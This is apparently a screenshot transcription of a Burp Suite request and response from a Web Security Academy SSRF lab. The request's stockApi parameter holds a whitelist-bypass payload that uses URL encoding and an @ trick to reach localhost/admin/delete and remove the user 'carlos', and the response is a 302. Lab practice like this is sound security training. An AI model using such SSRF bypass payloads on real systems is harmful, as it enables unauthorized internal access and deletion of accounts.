 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a6b00d104d7342f82036b1d00a00039.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6b00d104d7342f82036b1d00a00039.web-security-academy.net
3 Cookie: session=aXwiyxLXertartSWdVPk7oeVyZ9ZC5qn
4 Content-Length: 99
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a6b00d104d7342f82036b1d00a00039.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6b00d104d7342f82036b1d00a00039.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
http%3A%2F%2Flocalhost:80%2523@stock.weliketoshop.net%2Fadmin%2Fdelete%3Fusername%
3dcarlos
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=PBRXg2BwYp0ar621WLH6Qy7zUKxGi7G1; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search 0 highlights
Inspector
Notes
Done 173 bytes | 146 millis